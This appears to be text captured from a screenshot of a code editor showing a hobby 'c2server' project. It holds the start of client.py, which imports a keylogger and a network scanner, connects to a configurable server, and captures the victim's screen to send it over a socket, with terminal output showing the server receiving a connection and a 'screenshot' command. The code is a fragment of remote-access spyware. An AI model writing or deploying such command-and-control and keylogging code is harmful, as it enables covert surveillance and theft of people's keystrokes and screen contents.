 File Edit Selection View Go Run Terminal Help
c2server
EXPLORER
C2SERVER
__pycache__
screenshots
screenshot_26-11-2024_21-33-10.p...
screenshot_26-11-2024_21-39-23.p...
screenshot_26-11-2024_21-41-21.p...
client.py 1, ↓M, M
keylogger.py
keys.txt M
README.md ↓M
scanner.py
server.py ↓M
OUTLINE
TIMELINE
4
client.py 1, ↓M, M
client.py > screenshot
1 #!/usr/bin/env python3
2 import socket
3 import os
4 import subprocess
5 from PIL import ImageGrab
6 import io
7 from scanner import p_arg, s_arg
8 from keylogger import log_keystrokes, start_keylogger, send_keylogs
9 import threading
10
11 HOST = '127.0.0.1'  # change that to the IP address of the server
12 PORT = 9999  # change that to the port of the server
13
14
15 def screenshot(data_stream):
16     screen = ImageGrab.grab()
17     #print("Screenshot taken")
18     screen_bytes = io.BytesIO()
19     screen.save(screen_bytes, format='PNG')
20     screen_bytes = screen_bytes.getvalue()
21
22     # Send the size of the screenshot data
23     data_stream.sendall(len(screen_bytes).to_bytes(4, byteorder='big'))  # 4 bytes integer for the size of the screenshot data
24
25     # Send the screenshot data
26     data_stream.sendall(screen_bytes)
27     #print("Screenshot sent")
28
29     #screen.show()
30     #screen.close()
31
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
^^^^^^^^^^^
KeyboardInterrupt
PS C:\Users\Joaquim\source\c2server> pip install pynput
Collecting pynput
  Downloading pynput-1.7.7-py2.py3-none-any.whl.metadata (31 kB)
Requirement already satisfied: six in c:\users\joaquim\appdata\local\packages\pythonsoftwarefoundation.python.3.11_qbz5n2kfra8p0\localcache\local-packages\python311\site-packages (from pynput) (1.16.0)
Downloading pynput-1.7.7-py2.py3-none-any.whl (90 kB)
Installing collected packages: pynput
Successfully installed pynput-1.7.7
PS C:\Users\Joaquim\source\c2server> pip install pynput
Requirement already satisfied: pynput in c:\users\joaquim\appdata\local\packages\pythonsoftwarefoundation.python.3.11_qbz5n2kfra8p0\localcache\local-packages\python311\site-packages (1.7.7)
Requirement already satisfied: six in c:\users\joaquim\appdata\local\packages\pythonsoftwarefoundation.python.3.11_qbz5n2kfra8p0\localcache\local-packages\python311\site-packages (from pynput) (1.16.0)
PS C:\Users\Joaquim\source\c2server> python .\server.py
Binding the Port: 9999
Connection successful. | IP 127.0.0.1 | Port 61112
>>screenshot
python3.11
python3.11
joaquim* 10↓ 4↑ 0 1 0
Ln 15, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.13.0 ('.venv': venv)
10°C
Nuageux
Rechercher
10:30
27/11/2024